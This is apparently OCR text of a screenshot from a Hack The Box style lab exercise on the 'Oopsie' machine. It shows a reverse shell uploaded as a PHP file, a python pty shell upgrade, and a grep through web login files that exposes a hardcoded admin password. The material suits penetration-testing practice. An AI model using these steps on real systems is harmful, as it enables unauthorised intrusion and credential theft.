 10.10.14.123
9:25
Admin Panel
Burp Suite Community Ec
Not secure
10.129.5.130/uploads/php-reverse-shell.php
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hackin...
Burp Suite Community Edition
Error
Timeout in communication with remote server
kali@kali: ~
File Actions Edit View Help
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ cd /home^H
cd /hom
bash: cd: /hom: No such file or directory
www-data@oopsie:/$ cd /vaw
cd /vaw
bash: cd: /vaw: No such file or directory
www-data@oopsie:/$ cd /var/www/html
cd /var/www/html
www-data@oopsie:/var/www/html$ ls
ls
cdn-cgi css fonts images index.php js themes uploads
www-data@oopsie:/var/www/html$ cd cdn-cgi.^H
cd cdn-cgi
www-data@oopsie:/var/www/html/cdn-cgi$ cd login
cd login
www-data@oopsie:/var/www/html/cdn-cgi/login$ ls
ls
admin.php db.php index.php script.js
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat * | grep -i passw*
cat * | grep -i passw*
if($_POST["username"]==="admin" && $_POST["password"]==="MEGACORP_4dm1n!!")
<input type="password" name="password" placeholder="Password" />
www-data@oopsie:/var/www/html/cdn-cgi/login$
[0] 0:openvpn 1:nmap 2:chromium 3:zsh- 4:nc* "kali" 09:25 08-Jul-25